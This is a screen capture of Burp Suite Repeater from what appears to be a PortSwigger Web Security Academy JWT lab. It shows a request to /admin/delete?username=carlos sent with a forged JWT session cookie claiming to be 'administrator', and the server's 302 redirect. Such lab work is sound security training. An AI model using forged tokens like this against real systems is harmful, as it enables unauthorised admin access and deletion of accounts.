 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++ Hackvertor JWT Editor Keys
1 × 2 × +
Send Cancel < > Target: https://0ac2004203cc4281c0bd2a5a00bf00dc.we
Request
Pretty Raw Hex Hackvertor JSON Web Token \n
1 GET /admin/delete?username=carlos HTTP/1.1
2 Host: 0ac2004203cc4281c0bd2a5a00bf00dc.web-security-academy.net
3 Cookie: session=
eyJraWQiOiI1N2VlZGI3Ny00NWUwLTQ1NDUtODc1Mi01NTQ2ZWExZDRhYTciLCJhbGciOiJIUzI1NiJ9.eyJpc3MiOiJwb3J
0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE2NTU1NTIzNzZ9.07m82YwLe1NHSDM53W2dIOPR0LNBLz
89K3OhQF9qIjQ
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0ac2004203cc4281c0bd2a5a00bf00dc.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6